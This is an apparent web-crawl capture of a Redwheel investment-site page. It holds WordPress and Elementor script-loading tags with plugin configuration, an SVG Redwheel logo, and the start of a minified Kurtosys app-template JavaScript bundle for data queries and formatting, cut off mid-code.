<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"4f93dac638","urls":{"assets":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg
body_size: 5163
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.5.0.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 45911
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot5dot0",[],t):"object"==typeof exports?exports.KsysAppTemplateV2dot5dot0=t():e.KsysAppTemplateV2dot5dot0=t()}(window,function(){return d=[function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var F=u(16),a=u(10),m=u(1),s=u(5),b=u(36),D=u(2),r=(n.prototype.execute=function(e,t){if(void 0===t&&(t=1),!(20<t)){var u=e.culture,r=e.currency,n=e.placeholder,o=e.translate,i=this.options,a=i.format,s=i.placeholder,c=void 0===s?n:s,p=i.transforms,l=i.subQueries,f=void 0===l?[]:l;if(!this.passesPerformanceCheck(e))return c;var y=this.getRawValue(e,t);if(m.isNullOrUndefined(y)&&(y=c),p)for(var d=0,h=p;d<h.length;d++){var A=h[d];y=new b.Transform(A,this.translationHelper).execute(y,this.options,e)}if(a){var v=a.type,E=a.transforms,C=r;if(f){var g=f.find(function(e){return"currency"===e.queryId});g&&(C=new D.Query(g).execute(e))}y=F.default(v,u,C,a.options,y,E,o)}return o&&"string"==typeof y?o(y):y}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},n.prototype.passesPerformanceCheck=function(e){var t=(D.Query.getContext(e,this.options)||{}).isPerformanceAllowed,u=void 0!==t&&t;return!this.options.checkPerformanceAllowed||u},n.prototype.getIndex=function(e,t){var u=-1;return t&&0<t.length&&Math.abs(e)<t.length&&(u=0<=e?e:t.length+e),u},n.prototype.applySort=function(e,n,o){var u=this;if(n){var i=this.sorters[n.type];if(i&&(e.sort(function(e,t){var u=a.get(e,n.key),r=a.get(t,n.key);return i(u,r,o)}),"DESC"===n.direction&&e.reverse()),n.order&&0<n.order.length){var r=n.translateOrderValues&&this.translationHelper&&this.translationHelper.translate?n.order.map(function(e){return u.translationHelper.translate(e)}):n.order;e=e.map(function(e){var t=r.indexOf(e[n.key]);return e.__order=-1<t?t:r.length,e}).sort(function(e,t){return u.sorters.number(e.__order,t.__order)}).map(function(e){return delete e.__order,e})}}return e},n.prototype.getEntity=function(e){var t=new s.ConditionalHelper({conditions:[]},this.translationHelper),u=D.Query.getContext(e,this.options);if(u){var r=u.entityByType,n=this.options,o=n.entityType,i=n.entityConditional,a=r&&o&&r[o];if(a&&(!i||t.matches(a,i)))return a}},n.prototype.getFundManager=function(e){var t=D.Query.getContext(e,this.options);if(t)return t.fundManager},n.prototype.getStatistic=function(e){var t=D.Query.getContext(e,this.options);if(t)return t.statistic},n.prototype.getSubCollection=function(e){var t=this.options.queryOptionsType,u=this.getEntity(e);return u&&u[t]?u[t]:[]},n.prototype.getCollectionItem=function(e){var t=new s.ConditionalHelper({conditions:[]},this.translationHelper),u=this.options,r=u.code,n=u.collectionItemConditional,o=void 0===n?{conditions:[]}:n;return r&&!o.conditions.find(function(e){return"code"===e.field})&&o.conditions.push({field:"code",operator:"=",value:r}),this.getSubCollection(e).find(function(e){return t.matches(e,o)})},n.prototype.getItem=function(e,t){var u=e.culture,r=this.options,n=r.sort,o=r.startIndex,i=void 0===o?0:o,a=r.endIndex,s=r.index,c=this.applySort(t,n,u);if((c=c.slice(i,a))&&0<c.length){if("number"!=typeof s)return c;var p=this.getIndex(s,c);if(-1<p)return c[p]}},n.prototype.getRawValueFromSubCollection=function(e){var t=new s.ConditionalHelper({conditions:[]},this.translationHelper),u=this.options,r=u.key,n=u.collectionItemValueConditional;if(this.getEntity(e)){var o=(this.getCollectionItem(e)||{}).values,i=(void 0===o?[]:o).filter(function(e){return!n||t.matches(e,n)});if(i&&0<i.length){var a=this.getItem(e,i);if(a)return r?a[r]:a}}},n.prototype.getRawValueForContentElement=function(e,t){var u=this.options,r=u.queryOptionsType,n=u.key;if(this.options.entityType){var o=this.getEntity(e);if(o){var i=o[r];if(i&&(h=i[n])){var a=e.culture,s=e.fallbackCulture;return(v=(v=h.find(function(e){return e.culture===a}))||h.find(function(e){return e.culture===s}))&&v[t]}}}else{var c={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[t];if(c){var p=c.globalContextKey,l=c.contentParentKey,f=c.contentValuesKey,y=D.Query.getContext(e,this.options);if(y){var d=y[p];if(d&&Array.isArray(d)){var h,A=d.find(function(e){return e[l]===n});if(A&&(h=A[f])){var v,E=e.culture,C=e.fallbackCulture;return(v=(v=h.find(function(e){return e.culture===E}))||h.find(function(e){return e.culture===C}))&&v[t]}}}}}},n);function n(e,t){this.options=e,this.translationHelper=t,this.sorters={date:function(e,t){var u=new Date(e),r=new Date(t);return Number(u)-Number(r)},number:function(e,t){return e-t},string:function(e,t,u){var r=e.toString().toUpperCase(),n=t.toString().toUpperCase();return r.localeCompare(n,u)}}}t.BaseQuery=r},function(e,t,u){"use strict";function r(e){return null===e||n(e)}function n(e){return void 0===e}function o(e){return"object"==typeof e&&!Array.isArray(e)}function i(e){return"string"==typeof e&&a(e)}function a(e){var t=typeof e;return"boolean"!=t&&"number"!=t||(e=e.toString()),""===(e||"").trim()}function s(e){return!r(e)&&Array.isArray(e)&&0===e.length}function c(e){if(!o(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})}Object.defineProperty(t,"__esModule",{value:!0}),t.isNullOrUndefined=r,t.isNullOrEmpty=function(e){return r(e)||i(e)||s(e)||c(e)},t.isUndefined=n,t.isObject=o,t.isStringAndEmpty=i,t.isNullOrWhitespace=a,t.isArrayAndEmpty=s,t.isObjectAndEmpty=c,t.isNaN=function(e){if(e instanceof Number){var t=e.valueOf();return Number.isNaN(t)}return Number.isNaN(e)},t.isNumber=function(e){return Number(e)===parseFloat(e)&&(e instanceof Number||"number"==typeof e)},t.isDate=function(e){return e instanceof Date},t.isBase64File=function(e){return e=e&&e.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(e)}},function(e,t,u){"use strict";var y=this&&this.__assign||function(){return(y=Object.assign||function(e){for(var t,u=1,r=arguments.length;u<r;u++)for(var n in t=arguments[u])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},f=this&&this.__rest||function(e,t){var u={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(u[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(r=Object.getOwnPropertySymbols(e);n<r.length;n++)t.indexOf(r[n])<0&&Object.prototype.propertyIsEnumerable.call(e,r[n])&&(u[r[n]]=e[r[n]])}return u};Object.defineProperty(t,"__esModule",{value:!0});var 